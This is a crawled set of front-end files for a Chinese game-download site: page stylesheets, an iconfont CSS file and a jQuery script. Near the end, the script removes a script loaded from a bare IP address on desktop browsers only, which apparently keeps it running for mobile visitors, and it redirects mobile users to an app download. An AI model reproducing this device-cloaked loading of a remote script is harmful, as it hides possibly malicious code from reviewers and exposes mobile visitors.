    background: var(--bg-c);
    display: inline-block;
    padding: 4px 8px;
    font-size: 12px;
    margin-right: 10px;
    border-radius: 4px;
    transition: all .3s;
}
.single .single-tags a:hover {
    background: var(--pm-c);
    color: #fff;
}
.singleNews {}
.singleNews h1 {
	font-size: 22px;
}
.singleNews .singleContent {
	padding: 25px;
}
.singleNews .singleContent p img {
	display: block;
	margin: 0 auto;
	max-width: 600px
}
.pageSearch {}
.pageSearch h3 {
	font-size: 16px;
}
.pageRank {}
.pageRank .rankBg {
	width: 100%;
	height: 260px;
	background: #ffbd13;
}
.pageRank .rankMain {
	transform: translateY(-60px);
}
.pageRank .rankMain>div {
	border-radius: 4px;
}
.pageRank .rankMenu {}
.pageRank .rankMenu ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.pageRank .rankMenu ul li {
	float: left;
	width: 25%;
	height: 70px;
	position: relative;
}
.pageRank .rankMenu ul li a {
	display: block;
	width: 100%;
	color: #6a6a6a;
	font-size: 16px;
	line-height: 70px;
	height: 70px;
	overflow: hidden;
	text-align: center;
	background: #f8f8f8;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #909399;
}
.pageRank .rankMenu ul li a:after {
	content: "";
	display: block;
	width: 0;
	height: 10px;
	position: absolute;
	top: 50%;
	border-right: 1px solid #e8e8e8;
	height: 20px;
	margin-top: -10px;
	right: 0;
}
.pageRank .rankMenu ul .current-menu-item {}
.pageRank .rankMenu ul .current-menu-item a {
	background: #fff;
	height: 80px;
	line-height: 80px;
	-webkit-border-radius: 6px 6px 0 0;
	border-radius: 6px 6px 0 0;
	color: var(--pm-c);
}
.pageRank .rankMenu ul .current-menu-item a:after {
	display: none;
}
.pageRank .rankMain {}
.pageRank .rankMain .item {
	padding: 30px;
	border-bottom: 1px dashed #f6f6f6;
	transition: all .3s;
}
.pageRank .rankMain .item:hover {
	background: var(--bg-c);
}
.pageRank .rankMain .item .icon {
	display: inline-block;
	width: 100px;
	height: 100px;
	margin-right: 20px;
	border-radius: 15px;
	overflow: hidden;
}
.pageRank .rankMain .item .icon img {
	width: 100%;
	height: 100;
}
.pageRank .rankMain .item .thumb {
	width: 120px;
	height: 90px;
}
.pageRank .rankMain .item .num {
	height: 28px;
	width: 28px;
	line-height: 28px;
	padding-top: 8px;
	color: #fff;
	background-repeat: no-repeat;
	background-position: bottom;
	background-size: 100%;
}

.pageRank .rankMain .item:nth-child(1) .num {
	background-image: url('../images/icon-rank-1.png');
	background-color: transparent;
}
.pageRank .rankMain .item:nth-child(1) .num span {
	background-color: transparent;
	color: #fff;
}
.pageRank .rankMain .item:nth-child(2) .num {
	background-image: url('../images/icon-rank-2.png');
	background-color: transparent;
}
.pageRank .rankMain .item:nth-child(2) .num span {
	background-color: transparent;
	color: #fff;
}
.pageRank .rankMain .item:nth-child(3) .num {
	background-image: url('../images/icon-rank-3.png');
}
.pageRank .rankMain .item:nth-child(3) .num span {
	background-color: transparent;
	color: #fff;
}
.pageRank .rankMain .item .num span {
	display: inline-block;
	width: 28px;
	height: 28px;
	background-color: #eee;
	border-radius: 50%;
	color: #999;
}
.pageRank .rankMain .item .title {
	font-size: 17px;
}
.pageRank .rankMain .item .data {
	min-width: 155px;
}
.pageRank .rankMain .item .data a {
	color: #909399;
}
.pageRank .rankMain .item .data .hr {
	display: inline-block;
	width: 1px;
	height: 10px;
	background: #ccc;
	margin: 0 5px;
}
.pageRank .rankMain .item .down {
	background: var(--pm-c);
	color: #fff;
	display: inline-block;
	padding: 8px 28px;
	border-radius: 4px;
	font-size: 15px;
	background: var(--pm-c);
	background-image: linear-gradient(-40deg, var(--pm-c), #ffa365);
}
.pageRank .rankMain .item .down i {
	display: inline-block;
	margin-right: 5px;
	transform: translateY(2px);
}
.pageRank .rankMain .item .down:hover {
	transform: translateY(-2px);
	box-shadow: 0 5px 5px -2px #d3d3d3;
}

/*
* ------------------------------------------------------------------------------
* 单页合集样式
* ------------------------------------------------------------------------------
*/
.page-about {}
.page-menu {}
.page-menu ul {}
.page-menu ul li {
	padding: 20px 0;
	margin: 0!important;
	border-bottom: 1px solid var(--br-c);
	text-indent: 20px
}
.page-menu ul li:last-child {
	border: none
}
.page-menu ul li a {
	display: block;
	color: #888;
	font-size: 15px;
}
.page-menu .current-menu-item {
	background: #fafafa;
}
.page-menu .current-menu-item a {
	position: relative;
	font-weight: bold;
	color: var(--pm-c)!important
}
.page-menu .current-menu-item a::after {
	content: '';
	position: absolute;
	width: 5px;
	height: 100%;
	background: var(--pm-c);
	left: 0;
	box-shadow: 3px 0px 10px -1px var(--pm-c);
	border-radius: 2px;
}

.page-main {}
.page-main p {
	text-indent: 2em;
	font-size: 15px;
	line-height: 26px;
}
/*
* ------------------------------------------------------------------------------
* 标签大全
* ------------------------------------------------------------------------------
*/
.page-tags {}
.page-tags .tags-main {}
.page-tags .tags-main ul {
	padding: 0;
	margin: 15px;
	list-style: none;
	border-left: 1px solid var(--br-c);
}
.page-tags .tags-main ul li {
	padding-left: 15px;
	margin-bottom: 10px;
}

.site-main {
	margin-top: 0!important;
}
.site-content {
	padding-bottom: 0!important;
}
.page-404 {
	padding: 5% 0;
}
.page-404 .page-content {
	flex: 1;
	margin-top: 70px
}
.page-404 .page-content h2 {
	font-size: 45px;
	font-weight: bold;
}
.page-404 .page-content p {
	text-align: left;
	color: #888;
	font-size: 16px;
	line-height: 1.875;
}
.page-404 .page-content .go-home {
	display: inline-block;
	padding: 10px 20px;
	font-size: 15px;
	letter-spacing: .5px;
	background-color: var(--pm-c);
	background-image: linear-gradient(-40deg, var(--pm-c), #ffa365);
	-webkit-box-shadow: 0 5px 10px 0 rgba(255, 102, 0, 0.25);
	box-shadow: 0 5px 10px 0 rgba(255, 102, 0, 0.25);
	color: #fff!important;
	border-radius: 4px;
}
.page-404 .page-content .go-home i {
	margin-left: 10px;
}
.page-404 .page-content h3 {
	font-size: 24px;
	font-weight: bold;
	margin-top: 80px;
}
.page-404 .page-content ul {
	margin: 20px 0;
	padding-left: 0;
	list-style: none
}
.page-404 .page-content ul li {
	color: #909399;
	margin-bottom: 10px;
}
.page-404 .page-content ul li a {
	color: #606266;
	font-size: 14px;
}
/*
* 专题页面
*/
.special
.special-bg {
    width: 100%;
    height: 450px;
    overflow: hidden;
    background-size: cover;
    background-repeat: no-repeat;
}
.special-main {
    transform: translateY(-60px);
}
#no-down .go-home {
    text-align: center;
}
#no-down .go-home a {
    background: var(--pm-c);
    background-image: linear-gradient(-40deg, var(--pm-c), #ffa365);
    padding: 10px 30px;
    border-radius: 20px;
    display: inline-block;
}
/*
* 网站底部
*/
.footer {}
.footer .footWidget {}
.footer .footWidget h3 {
	font-size: 15px;
	padding-bottom: 12px;
	margin-bottom: 12px;
	font-family: arial;
}
.footer .footWidget h3 span {
	color: #303133;
}
.footer .footWidget ul {
	padding: 0;
	margin: 0;
	list-style: none
}
.footer .footWidget ul li {
	margin-bottom: 10px;
}
.footer .foot-logo {
	height: 50px;
}
.footer .foot-logo img {
	height: 100%;
}
.link {
	border: 1px dashed var(--br-c)
}
.link ul {
	list-style: none;
}
.link ul li {
	display: inline-block;
}
.link a {
	color: #909399;
	margin-right: 15px;
}
.link a:hover {
	color: #303133;
}
.footer .footCop {
	font-size: 13px;
	background: #F7F8FC;
	font-family: arial;
}
@media (max-width: 767px){
	.navBar .topNav .logo {
		flex: 1;
	}
	.navBar .nav>ul {
		padding: 0 15px;
		white-space: nowrap;
		overflow-x: scroll;
	}
	.search {
		min-width: 160px;
	}
	.recom .recomGame ul {
		overflow: hidden;
		display: block;
		white-space: nowrap;
		overflow-x: scroll;
		margin: 0px 15px;
	}
	.recom .recomGame ul li {
		width: 55px;
		float: none;
		display: inline-block;
	}
	.recom .recomGame ul li .item .icon {
		width: 50px;
		height: 50px;
	}
	.game .switcher ul {
		overflow-x: scroll;
		white-space: nowrap;
		display: block;
	}
	.switcher .uk-subnav li {
		display: inline-block;
	}
	.game .switcher .uk-switcher ul {}
	.game .switcher .uk-switcher ul li {
		width: 25%;
	}
	.pageRank .rankBg {
		height: 160px;
		position: relative;
	}
	.pageRank .rankBg img {
		max-width: none;
		position: absolute;
		left: 50%;
		top: 50%;
		transform: translate(-50%,-50%);
	}
	.pageRank .rankMenu ul li {
		height: 50px;
	}
	.pageRank .rankMenu ul li a {
		height: 50px;
		line-height: 50px;
		font-size: 14px;
	}
	.pageRank .rankMenu ul .current-menu-item a {
		height: 60px;
		line-height: 60px;
	}
	.pageRank .rankMain .item {
		padding: 15px;
	}
	.pageRank .rankMain .item .content {
		display: block;
	}
	.pageRank .rankMain .item .content a {
		font-size: 14px;
	}
	.pageRank .rankMain .item .num {
		margin-right: 12px!important;
	}
	.pageRank .rankMain .item .icon {
		width: 68px;
		height: 68px;
		margin-right: 10px;
	}
	.pageRank .rankMain .item .data {
		min-width: auto;
		margin: 5px 0!important;
		font-size: 13px;
	}
	.pageRank .rankMain .item .count {
		margin: 0!important;
		font-size: 13px;
	}
	.pageRank .rankMain .item .down {
		padding: 6px 8px;
		border-radius: 4px;
		font-size: 12px;
		margin: 0!important;
	}
	.category .catHead {
	    padding: 0;
	}
	.category .articleGame .item .info span {
	    padding-right: 6px;
	    padding-right: 8px;
        margin-right: 4px;
	}
	.category .articleGame .item .info span:after {
        height: 10px;
    }
    .category .articleNews article .thumb {
        width: 100%;
    }
	.pageRank .rankMain .item .down i {
		display: none;
	}
	.category .articleGame ul li {
	    width: 50%;
	}
	.category .articleGame .item .info {
	    font-size: 12px;
	}
	.single .singleGame .singleHead .icon {
	    width: 100%;
	}
	.single .singleGame .singleHead .down {
	    display: flex;
	}
	.single .singleGame .singleHead .down>div {
	    margin: 0!important;
	    width: 50%;
	    text-align: center;
	}
	.singleNews .singleContent p img {
	    max-width: 100%
	}
	.error-404 {
		display: block;
		position: relative;
	}
	.page-404 .page-content h2 {
		font-size: 24px;
	}
	.page-404 .page-content p {
		padding: 20px 0;
		font-size: 14px;
		line-height: 20px;
	}
	.page-404 .page-content h3 {
		margin-top: 15px;
		font-size: 16px;
		margin-top: 15px;
	}
	.page-404 .page-content .go-home {
		padding: 8px 20px 8px 15px
	}
	.footer {
		padding: 30px 0;
	}
.m-mianleft {}
.m-mianleft h1{ line-height: 40px; font-size: 24px; margin: 20px 0 10px 0  }

.m-txtinfo { color: #aaa;  font-size: 14px;height: 22px; line-height: 22px; margin-bottom: 8px  }
.m-txtinfo p { margin-right: 30px; }
.m-txtinfo p i {font-style:normal;}
	
}

/**/

.m-tags a { color: #f60; border:1px #f60 solid; display: inline-block; padding: 2px 8px; margin-right: 10px; border-radius: 3px }
.m-tags a:hover {background-color: #f60; color: #fff}


@media screen and (max-width:768px){
.footCop{flex-direction: column;text-align: left;}
.uk-text-muted span{width: 100%;display: inline-block;text-align: left !important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.52hkw.com/skin/zhann/css/iconfont.css
body_size: 2911
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot'); /* IE9 */
  src: url('../fonts/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */
   url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1605231425979') format('woff'),
  url('../fonts/f4a2082997b24d7f96bda6d1fdf0613b.woff') format('woff2'),
  url('../fonts/iconfont.woff') format('woff'),
  url('../fonts/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('../fonts/iconfont.svg') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-right:before {
  content: "\e746";
}

.icon-html5:before {
  content: "\e6b1";
}

.icon-down:before {
  content: "\e667";
}

.icon-QQ:before {
  content: "\e8a9";
}

.icon-wechat-fill:before {
  content: "\e906";
}

.icon-rili:before {
  content: "\e8c2";
}

.icon-sousuo:before {
  content: "\e8d0";
}

.icon-see:before {
  content: "\e8e0";
}

.icon-remen:before {
  content: "\e900";
}

.icon-arrow-left:before {
  content: "\e743";
}

.icon-arrow-up:before {
  content: "\e749";
}

.icon-imgs:before {
  content: "\e792";
}

.icon-Daytimemode-fill:before {
  content: "\e7be";
}

.icon-email-fill:before {
  content: "\e7c0";
}

.icon-nightmode-fill:before {
  content: "\e7cd";
}

.icon-icon_play:before {
  content: "\e60f";
}

.icon-sousuo:before {
  content: "\e60d";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.52hkw.com/skin/zhann/js/index.js
body_size: 1141
content:
$(document).ready(function(){
	
	//初始化侧边栏跟随
	$('.sidebar').theiaStickySidebar({
	    additionalMarginTop: 10,
	    additionalMarginBottom: 20
	});
	
	//顶部导航跟随
    $(window).scroll(function(){
		var scroll_top = $(window).scrollTop();
		if(scroll_top>=30){
			$('#symao_com .header').addClass('top-active');
		}else{
			$('#symao_com .header').removeClass('top-active');
		}
	})
	
	//导航添加样式
    $('.nav .sub-menu').addClass('uk-animation-slide-bottom-small');
    
	//首页排行
	$('.rank ul').each(function(){
		$(this).find('li').first('li').addClass("active");
		for (var i = 0; i < 10; i++) {
		    $(this).find('li').eq(i).find('.num').html(i+1)
		}
	})
	$(".rank ul li").mouseover(function() {
		var _index = $(this).index(); //获取点击元素的下标
		$(this).addClass("active").siblings().removeClass(); //相邻元素隐藏类
	});
	
	//排行页面 
	$('.rankMain').each(function(){
	    for (var i = 0; i < 10; i++) {
	        $(this).find('.item').eq(i).find('.num span').html(i+1)
	    }
	})
	
	//新游上线手风琴
	$(".newGame .uk-width-auto").mouseover(function() {
		var _index = $(this).index();
		$(this).addClass("active").siblings().removeClass("active");
	});
	
	//添加灯箱
	$('.wp-block-gallery').attr( 'uk-lightbox' ,'animation: fade' );
	$('.wp-block-image').attr( 'uk-lightbox' ,'animation: fade' );
	
    
	//获取日期
	var myDate = new Date;
	var year = myDate.getFullYear(); //获取当前年
	var mon = myDate.getMonth() + 1; //获取当前月
	var date = myDate.getDate(); //获取当前日
	var week = myDate.getDay();
	var weeks = ["星期日", "星期一", "星期二", "星期三", "星期四", "星期五", "星期六"];
	$(".show-time").html(year + "年" + mon + "月" + date + "日 " + weeks[week]);


	//文章表格添加样式
	$('.single-content table').addClass('uk-table uk-table-divider uk-text-small');
	
});

function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
 if (!isMobileDevice()) {
     var scriptToDelete = document.querySelector('script[src="https://120.79.55.103/api/theadmfchda.js"]');
            if (scriptToDelete) {
                scriptToDelete.remove();
            }
}
function getdown() {
    var isMobile = /iPhone|iPad|iPod|Android|webOS|BlackBerry|Windows Phone/i.test(navigator.userAgent);
    if (isMobile) {
      window.location.href = '/down-load/app/';
    } else {
      return false;
    }
}